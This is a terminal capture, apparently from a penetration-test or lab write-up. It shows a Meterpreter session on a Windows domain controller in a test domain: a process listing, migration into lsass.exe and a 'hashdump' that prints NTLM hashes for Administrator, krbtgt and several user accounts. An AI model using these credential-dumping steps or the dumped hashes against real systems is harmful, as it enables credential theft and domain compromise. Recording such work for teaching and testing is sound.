 656    592   winlogon.exe          x64   1        NT AUTHORITY\SYSTEM           C:\Windows\System32\winlogon.exe
720    612   services.exe          x64   0
728    612   lsass.exe             x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\lsass.exe
772    720   svchost.exe           x64   0        NT AUTHORITY\LOCAL SERVICE    C:\Windows\System32\svchost.exe
792    720   svchost.exe           x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\System32\svchost.exe
840    720   svchost.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\svchost.exe
908    720   svchost.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\svchost.exe
928    720   svchost.exe           x64   0        NT AUTHORITY\LOCAL SERVICE    C:\Windows\System32\svchost.exe
944    720   svchost.exe           x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\System32\svchost.exe
1020   2652  conhost.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\conhost.exe
1028   720   svchost.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\svchost.exe
1048   720   svchost.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\svchost.exe
1080   720   svchost.exe           x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\System32\svchost.exe
1300   720   svchost.exe           x64   0        NT AUTHORITY\LOCAL SERVICE    C:\Windows\System32\svchost.exe
1380   720   svchost.exe           x64   0        NT AUTHORITY\LOCAL SERVICE    C:\Windows\System32\svchost.exe
1548   840   WMIADAP.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\wbem\WMIADAP.exe
1668   720   svchost.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\svchost.exe
2008   840   CompatTelRunner.exe   x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\CompatTelRunner.exe
2040   2008  conhost.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\conhost.exe
2168   720   spoolsv.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\spoolsv.exe
2196   720   svchost.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\svchost.exe
2204   720   amazon-ssm-agent.exe  x64   0        NT AUTHORITY\SYSTEM           C:\Program Files\Amazon\SSM\amazon-ssm-agent.e
xe
2212   720   Microsoft.ActiveDirec  x64   0        NT AUTHORITY\SYSTEM           C:\Windows\ADWS\Microsoft.ActiveDirectory.WebS
tory.WebServices.exe                                                   ervices.exe
2232   720   svchost.exe           x64   0        NT AUTHORITY\LOCAL SERVICE    C:\Windows\System32\svchost.exe
2240   720   LiteAgent.exe         x64   0        NT AUTHORITY\SYSTEM           C:\Program Files\Amazon\XenTools\LiteAgent.exe
2284   720   dfsrs.exe             x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\dfsrs.exe
2296   720   dns.exe               x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\dns.exe
2312   720   ismserv.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\ismserv.exe
2344   720   dfssvc.exe            x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\dfssvc.exe
2352   720   svchost.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\svchost.exe
2652   1344  powershell.exe        x86   0        NT AUTHORITY\SYSTEM           C:\Windows\SysWOW64\WindowsPowerShell\v1.0\pow
ershell.exe
2692   720   vds.exe               x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\vds.exe
2812   908   WmiPrvSE.exe          x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\wbem\WmiPrvSE.exe
2856   2204  ssm-agent-worker.exe  x64   0        NT AUTHORITY\SYSTEM           C:\Program Files\Amazon\SSM\ssm-agent-worker.e
xe
2864   2856  conhost.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\conhost.exe
2936   612   fontdrvhost.exe       x64   0        Font Driver Host\UMFD-0       C:\Windows\System32\fontdrvhost.exe
2944   656   fontdrvhost.exe       x64   1        Font Driver Host\UMFD-1       C:\Windows\System32\fontdrvhost.exe
3284   720   svchost.exe           x64   0
3912   720   msdtc.exe             x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\System32\msdtc.exe
meterpreter > migrate 728
[*] Migrating from 2652 to 728...
[*] Migration completed successfully.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a9ac3de200cb4d510fed7610c7037292:::
ballen:1112:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
jchambers:1114:aad3b435b51404eeaad3b435b51404ee:69596c7aa1e8daee17f8e78870e25a5c:::
jfox:1115:aad3b435b51404eeaad3b435b51404ee:c64540b95e2b2f36f0291c3a9fb8b840:::
lnelson:1116:aad3b435b51404eeaad3b435b51404ee:e88186a7bb7980c913dc90c7caa2a3b9:::
erptest:1117:aad3b435b51404eeaad3b435b51404ee:8b9ca7572fe60a1559686dba90726715:::
ACME-TEST$:1008:aad3b435b51404eeaad3b435b51404ee:2cd253ec3e85d4f731eb428ddd004153:::
meterpreter >